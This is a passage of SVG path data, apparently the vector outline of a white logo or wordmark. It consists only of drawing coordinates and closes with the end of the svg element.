26.7139 225.028 25.84 224.056 24.5291C223.301 23.4368 222.545 22.4536 221.358 21.7982C220.71 21.4705 220.171 21.1427 219.523 20.815C218.768 20.3781 217.904 19.9411 217.257 19.2857C216.177 18.1933 216.177 16.9917 217.149 15.8993C217.904 15.0254 218.876 14.4792 219.847 13.933C222.977 12.2944 226.215 11.3113 229.669 10.5466C232.259 10.0004 234.849 9.6727 237.548 9.6727V8.58031ZM209.054 29.1172C208.19 28.0248 207.435 26.9324 206.679 25.9492C206.356 25.5123 205.924 25.1846 205.492 24.8569C205.384 24.9661 205.384 25.1846 205.384 25.2938C205.384 26.277 205.384 27.2601 205.384 28.2433C205.384 29.7726 205.384 31.1927 205.384 32.722H213.371C211.752 31.8481 210.241 30.6465 209.054 29.1172ZM189.41 1.47981C188.115 0.715138 186.28 0.387422 183.906 0.387422C183.15 0.387422 181.639 0.496661 179.481 0.605899L176.89 0.715138V1.26133H177.322C178.078 1.26133 178.617 1.37057 178.833 1.47981C179.049 1.58905 179.265 1.91676 179.265 2.24448C179.373 2.57219 179.373 3.4461 179.373 4.75696V12.5129C179.373 13.8238 179.373 14.6977 179.265 15.0254C179.157 15.3531 179.049 15.6808 178.725 15.7901C178.509 16.0085 177.97 16.0085 177.322 16.0085H176.675V16.5547H183.69C184.985 16.5547 186.065 16.5547 186.712 16.4455C187.468 16.3362 188.223 16.1178 188.979 15.7901C189.734 15.4623 190.49 14.9161 191.137 14.37C191.785 13.7145 192.217 12.9499 192.54 11.9667C192.864 10.9836 193.08 9.89118 193.08 8.79879C193.08 7.16021 192.756 5.74011 192.109 4.53849C191.461 3.33686 190.706 2.13524 189.41 1.47981ZM189.95 13.1683C189.303 14.2607 188.655 15.0254 187.684 15.4623C186.82 15.7901 185.633 16.0085 184.338 16.0085C183.366 16.0085 182.827 15.8993 182.503 15.6808C182.179 15.4623 182.071 15.1346 181.963 14.6977C181.855 14.2607 181.855 13.1683 181.855 11.639V0.933615C182.503 0.933615 183.043 0.824377 183.69 0.824377C184.877 0.824377 185.957 0.933615 186.712 1.15209C187.468 1.37057 188.223 1.80752 188.871 2.46295C189.518 3.11839 190.058 3.99229 190.382 5.08468C190.706 6.17707 190.921 7.37869 190.921 8.68955C190.814 10.5466 190.49 12.0759 189.95 13.1683ZM175.487 26.0585C176.027 26.0585 176.459 26.277 176.89 26.6047C177.322 26.9324 177.538 27.4786 177.754 28.3525H177.97V25.9492H177.754C177.754 26.277 177.646 26.4954 177.538 26.7139C177.322 26.4954 177.106 26.277 176.675 26.0585C176.351 25.84 175.919 25.7308 175.379 25.7308C174.84 25.7308 174.3 25.84 173.868 26.1677C173.437 26.3862 173.005 26.8231 172.789 27.3693C172.573 27.9155 172.357 28.4617 172.357 29.1172C172.357 30.1003 172.681 30.865 173.221 31.4112C173.76 31.9574 174.516 32.2851 175.379 32.2851C176.243 32.2851 176.89 31.9574 177.43 31.3019C177.538 31.5204 177.646 31.7389 177.754 31.9574H177.97V29.7726H177.754C177.754 30.1003 177.646 30.5373 177.43 30.865C177.214 31.1927 176.998 31.5204 176.567 31.7389C176.243 31.8481 175.919 31.9574 175.595 31.9574C174.948 31.9574 174.408 31.7389 174.084 31.1927C173.653 30.6465 173.437 29.9911 173.437 29.0079C173.437 28.0248 173.653 27.2601 173.976 26.7139C174.3 26.277 174.84 26.0585 175.487 26.0585ZM145.591 25.84V26.0585H145.699C146.022 26.0585 146.238 26.0585 146.346 26.1677C146.454 26.277 146.454 26.277 146.562 26.4954C146.562 26.6047 146.562 26.9324 146.562 27.4786V30.5373C146.562 31.0835 146.562 31.4112 146.562 31.5204C146.562 31.6296 146.454 31.7389 146.346 31.8481C146.238 31.9574 146.022 31.9574 145.806 31.9574H145.591V32.1758H148.505V31.9574H148.289C147.965 31.9574 147.857 31.9574 147.749 31.8481C147.641 31.7389 147.641 31.6296 147.533 31.5204C147.533 31.4112 147.533 31.0835 147.533 30.5373V29.0079H148.073C148.397 29.0079 148.613 29.0079 148.721 29.1172C148.828 29.2264 148.936 29.2264 148.936 29.4449C148.936 29.5541 149.044 29.7726 149.044 30.1003H149.26V27.9155H149.044C149.044 28.3525 148.936 28.571 148.829 28.6802C148.721 28.7894 148.505 28.8987 148.073 28.8987H147.533V26.277H148.721C149.152 26.277 149.368 26.277 149.584 26.3862C149.692 26.4954 149.908 26.6047 150.016 26.8231C150.124 27.0416 150.232 27.3693 150.34 27.6971H150.555V26.1677H145.591V25.84ZM159.73 26.0585H159.837C160.161 26.0585 160.377 26.0585 160.485 26.1677C160.593 26.277 160.593 26.277 160.701 26.4954C160.809 26.7139 160.701 26.9324 160.701 27.4786V30.5373C160.701 31.0835 160.701 31.4112 160.701 31.5204C160.701 31.6296 160.593 31.7389 160.485 31.8481C160.377 31.9574 160.161 31.9574 159.945 31.9574H159.73V32.1758H162.536V31.9574H162.32C161.996 31.9574 161.888 31.9574 161.78 31.8481C161.672 31.7389 161.672 31.6296 161.564 31.5204C161.564 31.4112 161.564 31.0835 161.564 30.5373V27.4786C161.564 26.9324 161.564 26.6047 161.564 26.4954C161.564 26.3862 161.672 26.277 161.78 26.1677C161.888 26.0585 162.104 26.0585 162.428 26.0585H162.536V25.84H159.73V26.0585ZM118.176 25.7308C117.205 25.7308 116.449 26.0585 115.802 26.6047C115.154 27.1509 114.83 27.9155 114.83 28.8987C114.83 29.8818 115.154 30.6465 115.802 31.3019C116.449 31.9574 117.205 32.1758 118.176 32.1758C119.148 32.1758 120.011 31.8481 120.659 31.3019C121.306 30.7557 121.63 29.8818 121.63 28.8987C121.63 27.9155 121.306 27.1509 120.659 26.4954C119.903 26.0585 119.148 25.7308 118.176 25.7308ZM119.903 31.3019C119.471 31.8481 118.932 32.0666 118.284 32.0666C117.529 32.0666 116.881 31.8481 116.449 31.3019C116.018 30.7557 115.802 29.9911 115.802 29.0079C115.802 28.0248 116.018 27.2601 116.449 26.7139C116.881 26.1677 117.421 25.9492 118.176 25.9492C118.932 25.9492 119.471 26.1677 119.903 26.7139C120.335 27.2601 120.551 28.0248 120.551 28.8987C120.443 29.9911 120.227 30.7557 119.903 31.3019ZM131.344 25.84V26.0585H131.452C131.775 26.0585 131.991 26.0585 132.099 26.1677C132.207 26.277 132.207 26.277 132.315 26.4954C132.315 26.6047 132.315 26.9324 132.315 27.4786V30.5373C132.315 31.0835 132.315 31.4112 132.315 31.5204C132.315 31.6296 132.207 31.7389 132.099 31.8481C131.991 31.9574 131.775 31.9574 131.56 31.9574H131.344V32.1758H134.258V31.9574H134.042C133.718 31.9574 133.61 31.9574 133.502 31.8481C133.394 31.7389 133.394 31.6296 133.286 31.5204C133.286 31.4112 133.286 31.0835 133.286 30.5373V29.0079H133.826C134.15 29.0079 134.366 29.0079 134.474 29.1172C134.582 29.2264 134.69 29.2264 134.69 29.4449C134.69 29.5541 134.798 29.7726 134.798 30.1003H135.013V27.9155H134.798C134.798 28.3525 134.69 28.571 134.582 28.6802C134.474 28.7894 134.258 28.8987 133.826 28.8987H133.179V26.277H134.366C134.798 26.277 135.013 26.277 135.229 26.3862C135.337 26.4954 135.553 26.6047 135.661 26.8231C135.769 27.0416 135.877 27.3693 135.985 27.6971H136.201V26.1677H131.344V25.84ZM192.432 31.3019C192.217 31.5204 192.001 31.7389 191.785 31.8481C191.569 31.9574 191.353 31.9574 191.029 31.9574H190.598C190.166 31.9574 189.95 31.8481 189.842 31.7389C189.734 31.6296 189.734 31.1927 189.734 30.428V28.8987H190.382C190.598 28.8987 190.814 28.8987 190.921 28.8987C191.029 28.8987 191.137 29.0079 191.137 29.1172C191.137 29.2264 191.245 29.4449 191.245 29.7726H191.461V27.5878H191.245C191.245 27.9155 191.245 28.134 191.137 28.2433C191.137 28.3525 191.029 28.4617 190.921 28.4617C190.814 28.4617 190.598 28.571 190.274 28.571H189.626V25.9492H190.49C190.921 25.9492 191.245 25.9492 191.461 26.0585C191.677 26.0585 191.785 26.1677 192.001 26.3862C192.217 26.6047 192.217 26.9324 192.325 27.3693H192.54L192.432 25.84H188.007V26.0585C188.331 26.0585 188.547 26.0585 188.547 26.1677C188.655 26.277 188.655 26.3862 188.763 26.4954C188.763 26.6047 188.763 26.9324 188.763 27.4786V30.5373C188.763 31.0835 188.763 31.4112 188.763 31.5204C188.763 31.6296 188.655 31.7389 188.547 31.8481C188.439 31.9574 188.223 31.9574 187.899 31.9574H187.791V32.1758H192.864L192.972 30.2095H192.756C192.756 30.6465 192.648 30.9742 192.432 31.3019Z" fill="white"></path>
</svg>
